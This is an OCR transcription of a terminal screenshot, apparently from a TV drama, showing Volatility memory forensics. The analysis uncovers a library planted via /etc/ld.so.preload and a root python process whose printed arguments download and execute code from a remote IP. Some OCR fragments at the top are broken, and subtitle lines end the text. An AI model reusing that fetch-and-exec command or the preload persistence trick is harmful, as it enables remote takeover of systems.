 Terminal
l.py -f
n Volat
l.py -f
n Volat
l.py -f
on Volat
Symbol
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali linux_find_file -F /etc/ld.so.preload
Volatility Foundation Volatility Framework 2.4
Inode Number Inode File Path
---------------- ------------------ ---------
141924 0xffff880028c740c0 /etc/ld.so.preload
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali linux_find_file -i 0xffff880028c740c0 -O
ld.so. preload
Volatility Foundation Volatility Framework 2.4
samsepi0l@mint:~$ cat ld.so.preload
/usr/local/lib/libhd.so
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali linux_proc_maps | grep libhd.so
Volatility Foundation Volatility Framework 2.4
0xffff88000012cec0 39238 python 0x00007f4ce344d000 0x00007f4ce344e000 r--
0x1000 8 1 1704167 /usr/local/lib/libhd.so
0xffff88000012cec0 39238 python 0x00007f4ce344e000 0x00007f4ce344f000 rw-
0x2000 8 1 1704167 /usr/local/lib/libhd.so
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali --pid=39238 linux_psaux
Volatility Foundation Volatility Framework 2.4
Pid Uid Gid Arguments
39238 0 0 python -c import urllib;exec urllib.urlopen("http://192.251.68.228/ind
ex").read()
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali --pid=39238 -D dump/ linux_pro
但我想你早就知道 根本没有第三阶段
But I'm sure you knew all along there is no Stage Three.